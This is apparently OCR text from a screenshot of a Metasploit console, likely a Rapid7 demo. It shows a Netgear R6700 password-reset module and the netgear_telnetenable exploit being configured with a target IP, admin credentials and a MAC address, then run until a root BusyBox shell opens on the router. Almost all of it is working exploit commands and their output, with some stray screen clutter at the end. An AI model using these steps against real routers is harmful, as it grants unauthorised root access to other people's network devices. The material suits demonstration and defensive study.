 Ubuntu-20.04
Ubuntu-20.04
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
[*] 2.3- set rhost 192.168.1.1
[*] 2.3- set username admin
[*] 2.4- set password <WHATEVER>
[*] 2.5- OPTIONAL: set timeout 1500
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
[*] 2.7- run it and login with 'admin:<WHATEVER>'
[*] 3- Enjoy your root shell!
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > use exploit/linux/telnet/netgear_telnetenable
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/telnet/netgear_telnetenable) > set interface eth0
interface => eth0
msf5 exploit(linux/telnet/netgear_telnetenable) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf5 exploit(linux/telnet/netgear_telnetenable) > set username admin
username => admin
msf5 exploit(linux/telnet/netgear_telnetenable) > set password password123
password => password123
msf5 exploit(linux/telnet/netgear_telnetenable) > set timeout 1500
timeout => 1500
msf5 exploit(linux/telnet/netgear_telnetenable) > set MAC 3C3786D7BE96
MAC => 3C3786D7BE96
msf5 exploit(linux/telnet/netgear_telnetenable) > exploit
[+] 192.168.1.1:23 - Detected telnetenabled on UDP
[+] 192.168.1.1:23 - Using creds admin:password123
[*] 192.168.1.1:23 - Generating magic packet
[*] 192.168.1.1:23 - Connecting to telnetenabled via UDP
[*] 192.168.1.1:23 - Sending magic packet
[*] 192.168.1.1:23 - Disconnecting from telnetenabled
[*] 192.168.1.1:23 - Waiting for telnetd
[*] 192.168.1.1:23 - Connecting to telnetd
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.1:23) at 2020-07-10 14:17:44 -0500
Login incorrect
login: admin
admin
Password: password123
BusyBox v1.7.2 (2019-10-19 12:12:12 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# get
2:17 PM
7/10/2020
12 RAPID7